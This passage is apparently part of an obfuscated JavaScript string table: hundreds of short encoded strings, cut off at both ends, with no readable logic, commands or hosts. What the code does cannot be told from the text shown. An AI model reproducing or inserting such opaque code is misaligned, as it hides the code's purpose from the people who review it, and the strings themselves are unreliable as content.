wea','mcNdIadcOW','amouruqK','W55npGBcSG','4lQ64lUo4lQO4lIw4lI/','smkVerZdOG','r8o/W4T2lq','ieBcL08b','zgJcGrNdSa','AhNdMv3cPa','W5ldMZn1kG','W6NdRSke','pSkKWOSPWR8','WOZdNealAW','WOeAi1tdUW','DCklW5/dOmk3','W63cUSkmWPnJ','W4ZdSSkIWR8X','W7JdQmkaWOqT','DCkMbWBcVa','WORdMZm5ja','WQTpx1KA','2PtyL9I32zZBVG','kmkPWRm','i3iwWRW','WQpcJCkCW4VdSW','WP1qwu1q','W7dcMmklW5RdVW','ncNcGa','rrv2W4tcOW','WOJdJttdPCk6','ZQxpM8+gZyxoMq','ga8qW6qI','cCkTW6CiWRC','W4BdMZeGoq','ymoLWPL0W7S','WOPxW70hgW','ewtdV3RcOa','AL/cT8k+rq','WP1jtmkGgW','sdddKCkmW7q','W5uxW4BcUIy','WQBcKmkjW57dPG','W6KanKVdIW','W7XeschcOa','jgBcMrBcMG','E8kjjmkDW7u','b23cImktW6y','1iTH16xuMDEm','pSkpBCknWQK','eavDW59l','W7X1dmoGuW','pr/dQrZcUW','WORdLwRdQSkM','W5aXFZ1x','fSoqp8kFwq','W5CcW4pcJfu','uWzQWOBcVG','W6BdV8ofWPqY','A2tdLetcLq','WOHdWO3dSJK','CSoOz13cGq','WQpdKSk4otq','ZQpdG82VZARmMW','lmk+uu/cVG','W6/dSM9IW6i','WR5vWOFcJf0','gSoDs0m6','WPVdNJNdSSkO','W6FcJCkkbuO','mwxdNeiB','2QdyInQn2PTt','yNVcLKpdTW','W4ddP1StW7W','b8oqpCkxcW','W7ZcK2OAyq','WQSaFcG','W6CdputdVq','AL7cS8kGwa','W5bqEW','WOBdI2fNyG','x1LEaCk7','s8kcaXP+','A8ocAgldVW','kCooymkaW7e','WRTbu8oaEG','C9MH26hzMTUI','WOldMdNdTSkO','WQXcC1xdHW','fWutW7Oh','fcNcGaVcHa','WQmIW4JdQJa','W6rwW5NdJH0','WOSoWQKAwG','WP0cma7dVa','nmobkSkcW7e','yKBcTmk+rq','W4ZdJvnbnq','WR1uyWa','bmk6wq3cRG','WOWuW6nrtW','W5GkdtNcNa','WQuOumk0qG','4lUj4lIj4lM+4lIB4lIe','ggVcGmkhW68','W74ogaOz','W4VdJmkeWRpcQW','rbSj','WQRdQConWRRcJa','WPCFWONcShG','WPddI2D5yq','oCoolmozWRG','WQFcI8ozgW','W7tcTCkGuYu','W4JcU0iFEa','WOZdJmkqW6hcUq','WQTrgfTB','W59gyK3cPW','WQXkzbddNa','nSogW4GaDG','W58Bdx3dNa','WQ5rFrhcMW','WP7dGdxcUCkS','WPzCwc3dIG','WQeVWO3dT2G','W7OdBqxcKG','W4ZdHJ9MAq','W65aW4HGW4u','W4BcJZC7ja','aeePWP/dUa','zmoUW7fnia','zmoYFLZcTW','WRVcR8kyghi','W5jmFr3cUW','WP47W4xdP8ky','WRaUtCkLrq','WQWjWOtcJ0a','WQ7dVZKmWOO','WPhdR8kjCSo7','WQZdUSomWQFdIa','WRHkzWJcGa','CxJcMrFdRW','W5VcTuOuyW','WQlcNSolxba','WPVdIgjLCa','vrfziIC','WRxcRCopxaG','WP9pdY/dKW','W4vvW4RdTw4','4lQY4lU+4lQ/4lM+4lMz','W7xcKMC','W55DrM/cHq','W7PvW5VdMtW','E8oeAmkaW78','iSoSDL7cVq','WPpcK00bCW','W6PaW4LRWOy','W4NdMCkNWP0n','W4xcNgxcTCoW','W4VdMYldPCk5','D8kAW4NcSSk4','W6xcMSoTc8kJ','WO1DxLnv','WQdcQSo8s8oq','4lMJ4lM74lUT4lIA4lUx','W4xdG3XKyq','ASoYW7bkBW','WRfsuqy','dCkGeHpcOa','WP8wi1ZdTq','W54fkGxdPW','AhddLXJdOa','WQ/cNCk6a8o7','v3esWOvR','W6PmnszM','W7DaW49VWOi','77+s54kf5yEn6AQ06k+1','W482Fs5o','W6/cUCoow0q','1lBdJTw3159e','W5pdJ05dnq','W78OqmkLrW','W6BcLmkfuW0','44oX44ky44kG44cc44kc','WOtdMZS7Ca','C3tcLf7dTG','WR7cH8khuqe','hvCtWQxdMW','s3XuW5mK','W4KaWPlcU3i','WOSQvMhdGG','wZ/dLCoqW64','FSkwWO1wja','W5lcMwBcTCo6','WPRdOSk0w8ox','4ksq4kAhWOVGP4JGP6C','WRmJWOZcQwW','W5DiW5VcRNW','WQ7dTc0yW5y','WPNdHMfMyW','l0lcNeO1','mSoiBmkDWQK','W4yGuIbc','WOSdCWlcUW','lWhdQCoT','WPf5ihSo','WOysjGxdPG','nHBdTmkUbW','r8oYW7Tdnq','WOBdLxW','cLaPXPhdQa','W680rSkSaG','WPRcNbrena','aSkKW4OJWR4','W4tcULPDEq','W78vEYLG','ESkLFehcVG','FGldLqPx','Z6tdTm2VZ7NmMq','i8kEoColWQe','7jEu7j6NWOVRLPhdUq','W7acqG1S','WR/dNSkSva','W4CsW5hdP2O','WOLPte59','ughcKmorWRC','WQVdRmodrwm','nMZdM+kaQSoC','a0FcSW','dryyW6PE','vsqAWOug','W4bre8o9dG','WQbrW4X2WO4','WRJdGSo+DmoX','WQXsugTg','WP/dUHzqpG','WP8EWRlcLq','W4DgyG','mX/cPSkGxG','eKxcRKLR','gYehW5q9','WQxdJ8k/','C8kpW4lcUSk3','e1DtW6zy','W4lcS0bkkG','WOOvAcDF','7iMP7iwC64YN66o7AW','tgaxWOL7','jmsJWO1cW60','xCk1v17cSG','hKSnCq8','WQDmamkhjq','W4ziW5y','W74obGWD','W4xcSXrqpW','asZcJL3cNW','W7i0qSkLtG','W70pqCkezq','WRP/xLfy','wI7dGSkcWQi','W7FdMmkOuSk/','W7LkC8o/W4u','W67cUmkvbNe','WQikWP7cMGe','ydJcGbBdGG','W4bzhSkKfa','W7FcHmk5c8kJ','0QpsNTog0zhqRq','WR/dJSovwGy','iSoMiH3dPG','ewVdJbBcHW','26xzR+kcVnQf26y','gfiPWPhcRq','mGSrW71f','WPDCWOVdQs4','bCoYemkxnG','WOvphZtdLG','Dmo7Bq','W4XvW7ObdG','W6y1r8oiEa','W6ZdUMXkW4G','WP3dIsi','WPBdJmk2W7ldKq','rK87rMy','W4pdKbmdzW','E8kfW4lcTSk4','Z5igZ6FnHCkT','WQZdJ8oBse8','WPCCqf1g','WRRdJSk6jYG','WRufWOHKFa','cSkNdqlcVW','W5TqW63dNbu','WRfiEIPJ','h8ojFSkqcW','hvmvcCkX','eWNcMgFdTa','smofcb91','B13cTSk7wG','WQXFlNyJ','WPNdHtBdRCkQ','h8ovpmkbwq','WPafWQ1dgq','hwNcICkpW6e','WRylAIWZ','WQldJmkWgmo2','W6BdV8kaWPnW','evvAemkx','C+cLK+cMM+cLGocMGG','W6/cTmojwYa','WPrxcmkLxW','ECoJmu3cVq','w0hdQra/','WQtcVSoDuqy','zSkrW4FdOCo2','WQRdPSkBWRRdMG','W4zNDx9F','bupcT1vI','4lMo4lQQ4lUz4lIf4lIC','W6CfpWxdIG','keBcNeee','W4zpatNcJW','ySoNWPTWW7S','wCkWlYTB','W4BcNJCXFG','h8kzwa8G','fH1aWR0e','W48FW5FcOMS','xutcV0XP','WRdcNaGbzW','W43cLxidnq','W4fvW5ZcRda','WQhdI8kMW5xdTW','g1nvb8kM','zCo7A2FcPG','WRVcJmkbbwm','pL3cI1if','zCodW4DgEW','WRldMmknw8oE','WRhdImkAW5ddVa','txCqWPvM','W43cGwHBW60','hCokgavZ','WOtcK8klWRxcUW','WRpdSmkbWQJdMG','WRJcTmoxW4fU','WRRcKmonWPhcPq','odv2W6jY','W7DbymoGnG','W6JcMSoRls0','WPJSPBZSO73RK4BdVW','W5HzEqJcPq','W67cLcb1WRu','W5a5EsXt','WPewWQLkcq','W7VcM8oUuNS','WP0MWOVcO1q','fdnm','hGfHW74J','W5HxDvdcMW','rmofymkpuq','i8oqWOVcSCkW','ntZcLLVdOa','WQy/WPRcQ3K','bvJcR8omAW','srHNWPZdPa','ngJcLuxcHG','ldJcL3RcVa','w8kagrPY','meTZfCk2','W47cObnakG','WPfgyK3cSq','j8o5WPHUW6G','E8ozWOvlFG','WRBcJmo+uCkI','W7hdNSkjbfi','msNdKr/dOW','A8knWPWuiG','DSoKW5nTaq','svntWR0s','WPRdPW5aja','p8kWW4uhWO8','WPXxamkJvG','WPyCcZZdNG','hvVcJuun','CYxdIrNcRa','WRGalJvY','DSo+fxNdVq','WOtdG8kNC8oL','iGJcI1ye','W5zzWOpcH8og','W6ZcNCobWO7cVW','W5CDlY/dKW','WPJdImknWQ7cTG','WRmtWPWPW5S','WRxdPYGnWO0','W6hcPhWfW5q','jHv1W6uD','WQNdHSkCW5LQ','pSkbW7WTWO4','igxdKbVcGq','WRG6W4hdPs8','W5aPWPZdTvW','W4qyw8oZbG','ocpdNdpcOa','4kw74kAw4kAB4kw+W7S','WOVcJbasAa','WPfmamkMrW','WQldHCk5gmoY','W6itxmoFDW','rbfxocC','1AZwThpxUDw+','cLyRWPxdOW','bLjlwmoK','asvjW4i5','67kL7jAC7j+VyoQXMW','xHb7W4lcOW','W6itumoAzq','pCopaCkNjG','WQu8vIz8','amkxaHr8','WRSmFtv/','tgbEWPv2','WQ5trvfa','W7rkW50PWOG','W4LBW4tcSxO','W6ldHmkDWOldPG','WRaUumk5','WOycW43cOJK','WRJcGmodxeq','eWPRW4Wz','W4tcUeecnW','W7VcPKegBW','CajCohq','ieRcGuat','W77cSSkhd2i','W6ZcLmoiWOZcQG','W5LJWRRcOSor','W5VcPKCgAW','m2Hxo8o7','WRldN8kwW5W','W6VdHSk5vmk/','WQXrv1bD','WRKNCCkOwq','WPRdOqjajG','sSkzmmkwcG','W6WiW59XWOC','Z5ppR820Z6CU','W7dcTf5jW7W','vvfrWRKg','sbJcSHq/','jsu8W75P','W47cRtOdkq','pMCFWQddNq','bwboW4n2','WOyNWPFcIwq','feGshwG','tcNdMCoeWR0','W5C/lxSp','DmkNW7Lbia','zSoHWP9ZW6u','wZ7dHmoxWQy','W5noW74ahG','WQVdG8kFW5a','rbfBptu','W5ldK8kbWRq','W4xdUuWFFG','W4WHDt1C','W4iAW5ZcT2K','dWeeW6Tf','WQCXWQrswG','kCk8W7WhWOi','WRKkytf2','W79nW4pdLHy','WRetiuZdMG','W4qYzazo','Br/dPmowWRC','gW9Bjte','WPypW7vAtW','WRmLumkfxa','xSkly8ocvW','W5jwEWtcSa','WRmJWPRcT3q','k1pdOmoNbW','W4tcUGaBBW','pbZdQSoHgq','W7vSWPZcPSkw','bvj2WOpdPa','W6BdVSklWRak','m8kGiWhcOG','CYteLEg6Q8kS','W4/cU8k6g10','j1ZcJuyj','W78Vzmofnq','W4WLCsrF','WQKjumoaCq','dfqYWPtcOa','W4rvW5/cQhe','WRTqcXPA','WOpdMgRcPmo9','W7rmW4PHWOu','WQFdJmk7gCk/','hepcQfaU','2PtBHnQa2j3zNq','W4yDds7dGq','ctJdNmodWQC','fGue','WRKCWOi0W5K','kW8LW5XC','neRdNv/cNG','W7xdSmotc2a','z8oQEGdcPG','0lhrRnkp06JtRW','W5ngW4v2WOi','hfLoWRWA','uZ3dTSojWRK','heBdHLJcNq','WQXzwXGe','CmoRC0VdRW','hbZdQmoTbW','FxtcL0ldRW','W6xcT284ya','bGSf','W63cRXmppq','W49qW6afgq','W5njvSkSAq','z8kKELJcTW','i3/dKKVdKa','qmkOdqBcOq','thFcKmobWQ4','W4HOWP7cV8ox','kW8avKa','cHayW6DE','W57dK8kAWRFdOG','F2BdPadcVW','W7ZdVSk/WR4p','Zk3pMS+5ZjRoRW','WQpcM8oeqqS','W5GCsmoLbG','nmk9W4dcPmo7','CCo7AXpdOG','W4GeWO7cQ2K','WOSoWQTwxa','wWnGWPJdQa','iKGOWP7dVW','WOueEdFfSG','W7DkW5ZdNq4','m8kJlb3dOq','W73cUSkiWPiW','W4bIWPxcOmoz','W7HAB1xdJW','WQRdH8k6jZ8','W6Ls4BIxWRy','W5T6zYzE','WQldPSkbW70k','WP0dur3cPW','WR1iW4XWWPK','05ja07hrT9cB','b23cImkcWQ0','W7VcHCoMdmkO','WOGfW65ztW','pGddTCoVda','WRuVWOxcQwu','gSoMqSkFW60','WP/dGXZdQ8k+','c8smvuZdTa','W75uu1ft','eGezW6Xe','E8omA8knW7e','l8ogCmkfW7e','WRGTC8kRsW','W77cQ8kxWQ/dNa','jgZdH1S','W7BcMmonWP3cVq','W5qwW5dcQtq','aK06WOpdPa','W7LMWOtcQ8oD','cK3cTej7','WRuuWPRcLem','X4/dJmktW4VdTW','4lUu4lQ74lQJ4lQR4lQJ','nIFcIKlcUq','iSobWPxdOCo2','rHaFkdS','fCkvW4ivWPq','W6XQWO/cUhq','W7/cKCo+id4','mJtdGq','ebZdRWpcGG','hKhcTKT9','WQNdPmomW5pcHq','f3ZcHq','tW4ov8o6','xePsdmkW','huLuqSkx','WPmLW4ldVmke','W7X4b8o3fa','WPPjW4BcT20','cSkGduxcVW','W4VdILrrkq','WONcJCorW7RdRW','sSo0ueddTa','WR4KWPRcUhi','WOJcVdKGCW','Emo5AxRcMW','WPGIWO9Fqa','j0lcJvCu','BCk+C0/cVa','W7ufW4VcRNC','W73cLSo8Fh0','WR4gA2HX','WOGvF8ksxq','WQRdP8opW7/dIG','amobC8obva','hK0VWPNdPG','WPlcNHqbBW','FsFcIuRcRG','gHFdNb/cUa','W54kscNdKW','WQJcPmofyc8','WQ0aFILY','C8krW48','WQTowHzB','W7tcOMTv','bYveW5n8','27tzPZdzN9IB','W6ldM8kCW43dUW','qCkizSonwa','sb7cQebJ','fXiNW4i','WO4aWOJcK20','WOviW5FcRgG','W7enxmoyyW','hHRdQSo9mq','fWaCbSk9','W5uhdtddLW','W6XiWPNcUSox','W5OgbJJdMa','wrBdNmooWR8','W6NcS3XkW4G','W5ZcLaeHiG','cWayW4HE','zJVcIutcOq','kcZdLeJcOG','W5rzq8o+cW','fK3cRK0W','sCoLW7DbnW','E8ozW48vCq','WRJcTmowW4fV','g8ovuLnT','W6Wsba8c','W5b6WPFcOmot','CSkpFW','W4qWhMK','W6ldNmkFfvq','WQJcQSolW4zU','W7GlpH/cJG','ceNcU1Dj','rsJdN8oXWRm','CCk/W4CPWRG','rWvDotK','oSkXW5iIWRq','W4/dHLrEna','jSoHW7rioa','aSkGW5KPWRu','WRewm2D7','tSoWtb3dUG','W7JdTCkwWP4Q','gea0WOldOa','cKX7WOddOG','kgJdKu3cUa','173uUmoi1QZwMq','y8oPW6KtzW','WRfFlN1H','x1LAeCk8','ACoZW6TwXzS','W6hdM8kkbeO','nmkUW4KLWR8','caueWRmk','W4Owx8oLaG','vWzCpZe','gvHsdmo0','lmkQjW7cQW','he7cNqqP','yCoYFL3cOq','xrNdQmoaWP4','W69lW4iKWPS','buNcTffR','uXRdOLn6cSoYFSkG','W61vWOBcMGa','uCkmW4BcRCk1','wcniW4SK','aGZcV0SU','q8oAkX/dTq','2ONyKJdzQnM+','WQldPSkbW7hcHq','W7lcTdrBW4S','Ac/dOmokWR0','WRyOr8kWrG','ybRdLXvc','qSklrrHX','DNpcIL/cVW','WQ/cVIG0uG','lmoFkCkfW7S','7jEUWR7SGRpRNQlSNQO','263AR9Qu2RpdIG','WR5vCXxcJG','WR4Vr8o6tG','WP9hdmk+fa','budcU1z9','fGuqW6Xz','BCkJWPOziW','W5JcOeeajW','WOSAW4hcUxm','rMVcVLWU','pSobCmoxWQG','jHlcIKSs','W6ldJ8kCW4JdTW','ktJdLeJcOG','mHBdQmoGdG','W77dOCkwhhu','oSoqcSkdjG','W4hcMNW','6RoF7kEUWQBSSRpSLRS','W4pcNx7cTmo5','W55rFvddTq','WQJdUCkjWPyT','W6JcHSk3iYm','W6WLzdOc','WOmVW5lcPSox','WPLlhSkJba','WRtcL8oLE2K','WRCOwSoGzW','WOfihSkKvG','nmk6WQGwyG','WQRdQ8okwda','W5G+daxdGG','W54DdtS','W6flW54PWPG','W4dcSraLfG','W5NcNglcVmoL','4lIg4lUf4lUX4lMa4lMU','W6VcP8knWOmQ','FJJcLudcMW','WRyKwSk0qW','qSklh15N','WPqfWRXEsa','w8o9w17dTW','W5udW6mhaa','WOXxCg1w','WP7dPGbcAq','W6yvumomEa','fH/dLtpcGq','WRFcS8ovW6JcIW','W5ufW5BcTYC','WQtdHSoZW4/cHa','W4rdW53cUuW','W7VdS8kFWP4W','W5LRCHVcRq','BmkxkCoBWRO','WQKhwComBG','WQxdHCknWOldVa','W4mvv8o0rW','W7JcVrtcIx8','jfjuemkJ','W5RcNJeHCa','W6VcQX8aoq','rmkmz8orsW','WP4YzIPu','4BIjqmkJ4BUGrW','EGBdHems','zNRcIvpdRq','W73dTmkrWOiW','W4tcMq8DCG','o2JdMrBcHW','ASoUW7KeDW','CY3dLX/cPa','WQrWW5/cUMu','emowxKy6','WPmuBsDj','4kE74kEpWOhGPO/GP5u','Fa1klbC','W4jrW4/cPMO','kmokz8kCW6y','W7/cN8kBa3W','W6LMW6nlWQ4','h8ocuSknW4e','hvddL2/cTW','kXBdVSo6bG','WQFcISo5CN8','W4PPW6xcL38','aSo+iCksaa','WQpdK8keuvW','gLrpb8oV','W4VAI9QC24lzOa','nsC6W7Tp','W5jsWRqqaq','vvviWQKA','q8kxzmolvG','lrBdOmoRgq','WQBcRSoxW4jO','hmolweaJ','WPWmlJz6','mxNdHvpcNa','WQxdImkQxmoW','dCkicHPN','e8k1W5JfSCk1','W5vFW5pcRhq','WRaCv1zq','WQTygmkFCW','bui6WPVdRa','W4TGWOBcT8kn','W67dNSkHWPFcLq','W7/dGmkj','oJtdGapdSG','WQ7dQCojW7pcHa','W6ddRSkrWOCT','W7ToWOtdMr8','omk1W4u0W6y','WONcMHjDBG','wrDVW4FcUq','0jprU9kB0lhsJq','CSknWOqbFq','smopFSogsG','WRNdPSovWOTS','ACoYWR1fjG','W5nphc/dLW','iv3cIq','W5NcTSotEwy','aGSsW71p','W6ldI8knWQJcPG','W64aECo1','4lQE4lQ24lQ44lIq4lMj','W6FcHsLeW4i','W6/cSduyW5q','fbbglJm','AsRdTmoPoG','WOHFWPC','WQuVWPZcRsa','WPXkW5pcVhK','hYuhW5jR','7jYVbUYNHUUPTE2xLq','WQhdVmocgMG','faPwDJG','W4SqW5xdP38','WRfEBcrW','WPueya','WQdcKLayW6e','05RsNTgGWQttVq','WROjzYrG','oSETFCkkW7W','WR4iDITg','WPaXW5ldOSky','WRxdR8ofxYK','W4xdLMn1yq','WQWumLhdMW','tmklsXf1','ASocsvhdVW','smklaaO','ZyFmLm+LWQtnUW','WRBcJCkEW43dSW','bK0eA2q','efLmWQLz','W6CUymoIhq','Z5JpVC6sZAppVG','WOxdMdxdQSk9','7jAA656KfUYEQEYxSq','W75nrr7cSG','y8k6W7Hsmq','W7zaW58QWOm','W7vSvaZcJG','W6FcRvbuW4u','pCkXW58HWQ8','W7CKWPJdUwK','vtrsW4aQ','W6abBKddMa','fColnCkFcW','WOZzNTM02RpyOq','wsNdN8orWRe','W4nFW5/cT24','wSo6tfFdTW','W7JdMmo+wCo2','4lUZ4lUz4lQ+4lIx4lMv','W5nvW4XNWO4','cmk7dqhcQG','j3JcMv/cQW','nttdKedcLW','WOeBWRpcMeG','W7LCW6xdOXu','mXZdTmkUlG','ihVdNedcKW','faWBbmk9','W4RdIvvnoG','wH5xc8k6','WQhdHCkCW5ldTW','W4ibbY7dHG','W7tcR+g7MHJdIq','W6mzW5NdJ1m','W7D/W4/dRMG','v8o7sH7dPq','WRJcGCojd0q','gaRdNrxcHG','pcJdILdcQG','W4iWymolcW','W6JdSCkad2i','WPRdLwDSza','E8knW5VcQmkT','pmk1W58YWRi','WReyWP4YW58','W5xcSSoMExq','WOFcLZS7nq','W5lcJaKjyW','W7fqoNmX','WRdcGSoouGO','A8kwWO0mja','W64YrmkHra','CGdcL1ap','jSkWW5pcPmoR','W53cSu0FzW','W6mkoeddLW','rGzF','ceK0WPVdPa','rrepvSoL','hH1DdCk6','W7hcH8ojwq0','WQZdGSkxW5O','W5VcIdD1mG','amk1dX3cOq','W7T7W4xdGK4','ymkgW4xcQCoI','W6hcKSku','W5HozIZcKa','W51plu7dPW','W7FcNmokWP/cPa','pspcHrpcOW','WReLWPdcRwu','qCkeeHzM','rwHTs8kK','W61HWQtcMmo+','fxtdGSohWRC','WQiZw8k2tW','W40geuNdNq','EJZdUSoLWR0','hK5XvCkv','24JzQDUlbnIK','bCkMW5iR','W7/dM8kubLy','lvNcT1vI','W6K7gCkPra','mSkmWO0ria','W6JdPSotwIS','W6ubpvhcKa','W43cHLH5W6u','W4G+b27dNW','W68vx8oKaW','WPP6igen','WR0VgSkRtW','ACoYFLNcUW','WRy5WOVcUhq','ymoHWODWW7C','CCotWQ9blq','iZddGKRcOq','W6OipflcGW','mSkfW4FcUmkH','W4iDhCoYca','W7ObiuZdIa','WPuAWOhdTIW','4kAY4kw34kAf4kEMpq','W6NcONDmWPm','omkGW45GXRO','nSwlW4aEiG','W5L2rJ/cKa','W7SqxSo1ca','W6LeoL/cJG','W6xcTxbEW40','uCkmW4BcSmk4','W53cNMBcPmo5','W6itwSoFDW','WRNdJSkUwCo+','WQTqW4BcMH0','W5foWOdcS8os','W6xdGSkvg1u','WRCQfmkPua','W4yDbYVdMa','gsvjW4a/','W7ChrSkxkG','WRddOmoiW7ZcNG','jtVcSg7cHa','vGZcQfWZ','WR/dGZ5BW7C','gYLkW4y/','brCoWRqi','WRtdK8kauq0','Z5SmZy/pPC6/','W6xcK8kOgmkS','hfGwcSkX','W5ZdTmkWWRWT','au1xc8kG','W5BcNmkfp8k7','W5D5mahdNG','guS6WP7dVG','W7nrW4j0W4S','A8oaW45piq','WQWmmK7dJa','WPBcIXq','kWRdTSoR','W4HIWPFcTe4','WQ3dP8ofW77dIG','iZ7cNHJcQG','l8okjmkzW7G','WPiwWOldTc0','W4RcT1Ozzq','W7jmW4PSWP8','W7pcSmoFzhC','t1Hnb8k6','W69lWPCKWOO','WRHqwvDg','d0JdP1z6','rr4TW53cVG','W6LuW5vIWPG','W4hdL3iHnq','WRddQsGaWPu','W5RcQci0mW','yfJdLWOp','W5qRhI3dTG','ab1vdCkM','2ypzL9Mx24ZyMW','zLpcT8kGwa','4kEbWQJGPRtGP5hdIG','ehxcMeXL','W7Wow8om','W5mmhgpcJG','W6viWPRcM8oB','W7WvvmoroW','W7viW4m/WOy','WRfsfKTa','cGCyWQLi','WOyfWR0','W5C4yG5w','WRddP8omW78','26z32zxyIrO','W73cImo8zfS','zIpcNeRcOa','CCkxWPZdRSoO','jMZdHW','nmkOjWldPG','daeuW65c','W5P5FZ1D','WRfrzbtcGa','W61QWRpcMSoC','W7DiW5VcRNW','W57dGSkSWQaT','WRNcM8okvaO','BKVcGqqw','WResW440W4y','WPhdLwjSyW','xCk3dXbM','W75pt0Ta','WQVcIGCsDq','W5roW4dcSxm','W57cMmkKiwu','W7tcLSoV4OcX','pwBcJrBcUG','4ks64kA64kws4ksb4kES','WRVdNmooWO7dTq','o2fCWRvh','ne3cOWvh','4kw14kwQ4kAB4kw/4kEo','W5/HUQWqW6NcHG','W6fpCr3cHq','DSo7Bum','uWPC','j0VdN0yp','y8oPW7jama','WPldJmklW57cSG','fX/dP8oDka','WOxcICoFW6VdSq','pwBdN1/dNG','W5uAcJtdKq','lCo5FmkOW5y','q8kcgbfX','FSkqWOexkq','WRZcRCofW4zW','fbz/W6eG','W4aEW5BcS3W','W40xhG','jcNdNf3cMq','WO4NgrpdVG','nHtdRSo6uq','WPJdHxddT8k8','W7RcUmkAh2m','WPyjWRPBsW','WRLpFNbJ','dCouruy0','kaxcMKhcGa','kCokymkCW7C','W4bMWPZcPSoF','umokmSotfa','uK9uamk7','WOFcJh7cSCk6','W7GlC0ZdNG','hSowpCkw','wKnDjZe','5yMe5l685QYo6AUx5PEI','WOJcMJaMpW','mbFdO8ophW','W5tcLufiW6S','WORcRWubDG','wxVdN8oeWRi','fmkbn8olwG','W7pcG8obWP/cPG','W6NcJ8oMFNK','CsRdQCofWOm','W4m+W5FcKMO','WR8cwSofEq','p8orWPTykW','W6qer8khFG','W6FdMmkvq1C','cmoQsCkGW5y','WR4KWP7cSwK','kfddHehcPG','W6T2EXNcMG','W7dcQmkuWRtdKW','W4hcTSofWQuX','B8oPW6LbjG','W7HnWORdJHi','WOBcKxldTSkM','44oL44gq44oT44ku44oW','W5y7zhry','W73cJmocx1O','W4H9WPVdSSoD','W4ymeqVdGG','lrldVW','WRRcPCoGEaO','WRXlW4/dL0G','WQpcLSoXdSk/','WO7dHdhcPmkM','WOKdWOddRc0','WQtdMCk5gSkT','mJJcR0BcJG','kmoBA8kzWRK','WQxdVCopW7NcNG','jYfEWOCc','nIddHaxcOW','WRyczJeP','z8oZW6Hwnq','DCkFpmojW60','WQa5cCo0ba','ZPRpQS2ZZi3nOq','W4fOWPhcUCor','tIhdO8ouWQu','W45oW4hdPwG','W7tcMComWOVcVG','WRiKWPBdUwK','W7JcR11pW6e','uSoxtXdcSq','W4Ovx8o+fq','WRTprCoCga','1i/uHmkh15ZwTa','ASo0rXpdMW','WRBdJSoewqu','W67cONXCWOO','xvvdWRvz','n8o2oSkYnq','W5PaWQfrsa','W5VcJZC7nq','zmoXCvRdVW','44c344gV44ky44oJ44kM','n8obD8otW7a','W4ikgIVdKW','smofaHCP','imowWPNdVCk2','W6nUW4FdTau','WRqwWOeKW5K','W6vSbCoUeG','W4eAaJddMq','WOxcNSkoWRxcSq','WO4NW4pcPmkd','W7HemuddMa','pr/dQCoTaa','pLFdNW','W60kjLBdHW','WQtdR8oTW6lcGW','W7Cpw8omzq','WPuhWOhdQIW','caZcU0TQ','WP/dUbPhoq','oCoJW47dTSkt','qSk1lrvw','WOZfT8oUquC','W6NcI8oLzY0','nKlcIeOt','W6KrbHyc','l0ZcGwSo','W77cQSkqWQRdHa','WRRcRCorW49+','WQ1nW4HTWOW','CmkkWPXvma','ASk+FelcSW','sqCsW6vf','W45FW5ZcRcm','WQuVWO3dUYa','WQjpbCkyjW','sSkpkJfH','pgBdThJcKW','zSknjSojWRS','t2awWODK','W6eDDCoydW','lXZdTmo6dG','W6iqmL3cGW','W4uAxaHt','WR9iuXaz','WQavWOm0W50','W4RdS1CrkG','1jFvVns7','0PxrUDg207uk','avnsaCkX','WOpxOnsJ1iFcLG','WQeYcCoIuq','qCkzjmkAaa','WORcQdqIFW','WQBcQmoqW5CN','nSkLW4CRWQW','W7BdVSkbW4BcOa','W5XCWR1dqq','z0hcPSo3wG','nH3dOCkUcq','W7pcKCoToMa','rSozBgxcLq','p8ovW4znzW','owFdKHVcGa','hGaybSoI','W45EWPldU34','WOFcGsldSCkL','WRNdHmkYwCoW','W6lPNQ3OPBJLH7FMOzi','WONdPr7dJCk+','bfHjc8kY','W4i6CsfB','E8kNWOarkW','W7ldImk5jZG','WPubW4hdP38','WRVcUW8CDq','W55rD0lcUq','Cmo6W55DWRi','WQKelJX7','W74ln1ZdMG','rqKlvmo0','feldJ8o8ka','WOTCxw/cNa','W7lcPSkrWQldNq','WPzcds3cKG','W61PWPVdOgq','W7BcQCoSx0i','W7GikvddJW','xaZdQre+','dKeUWPNdUq','wqjEAZi','n8odkCkBW6e','W652W4vUWOe','nSkPWQKqAG','W7W2xCkUtG','WOpdGmkCxmoA','W6pdMCkjbfe','WRldLGddPCkc','ACkvbHbJ','fe3cVKXR','iCodBmkOW7y','W4KkemoKcq','WPauWQ9zwG','W4NdPuXbAa','WRWmWOFcIf0','W5K5CCwcxW','zmkrX4RcVmkV','W5WbcW','eXDMW5lcVa','4lQb4lUtor7cHa','E8owoCoCWQu','W4xcM2hcTmo6','W6ZdNmkqaeO','W5KsuCo/rW','W6fvW51HWOu','fCkHeaVcSG','W6ddN8kFauq','WRWzWPRcMKu','gmosu14N','ihZdJfpcIa','ygBdKHNcQW','bYfE','W41/ow8','l8oDyCkhW6e','W5OkgJJcKG','WQiOrSkTsW','B8oPW7Xjnq','eY9iW5mU','W6v8W7BdQLq','eshcL0/cOG','WQSklGz8','C8keW4dcQmk0','W5WlwCoNbG','W78bC0ddGa','W6jcEaBcTG','rLxdQbG7','WQBdPSovW5BcGW','WRNdJsNcPmka','WOyuWPNcQCo6','WRifvmkjzq','W6JcI8oRy2W','W6zdW55HWP8','W6NcS2OfW5e','bvj7WPFdVW','BtTGise','gmoTaWdcPG','C3FcI0xcVq','W4HuW5FdUhe','vmo5a0BdOa','W7FcTCkDdYO','W6ZcN8olWO3cSG','WR7dUZziW4u','sqyJWP3dOq','uCorA0lcTq','ESoWBh3cUa','W7ZcT8ksWPi3','hgq0WOJcSa','W7eszYT3','WRerWOm2WOC','W7raW59P','ECkDpmohWQe','WRSLcCkZxG','W4PjW4ldQce','mSknW47dVCk2','g8ovWRlcHqe','W7nrW5rOWO4','W5fxW7SEea','WQpdIslcPmkO','W6nkyIX9','W5CsWQTAfq','WP/dGdNdSG','WR0zW57dIbi','AmoTWPv8WQG','W4v2FGtcOW','qCkbzSotha','WQWjWOtcIKa','nmoDymkmW6y','W5KzmfZdPW','0QNtOToh0zlrKG','WPnLiN4x','FrVcHXro','W7FcMSoKy2i','W43cRmoTFK8','WRWqFdz8','bKKBamkX','WObwxJxcNW','WQ3dTtCoWOq','4kEs4ksT4kE44ksj4ksH','CCkaWODykq','W5iyW5/cVJq','2BJzO9Ui24BAMa','WPPHmh4c','Cmo0W5rgoq','W7mvwGRcLG','WOmvkfxdPq','WOjkcCkKuW','WPzzaCoHhW','WQhdGSkuW4/dVG','l8okDSke','WQJdOSoyW4rQ','4lQi4lQY4lU14lIS4lUw','WQaPWRRcUKq','W7/dMCkhb0O','egboW4n2','W63cUSotW7/cHW','W5BdLCkCWR/dVW','WQdSN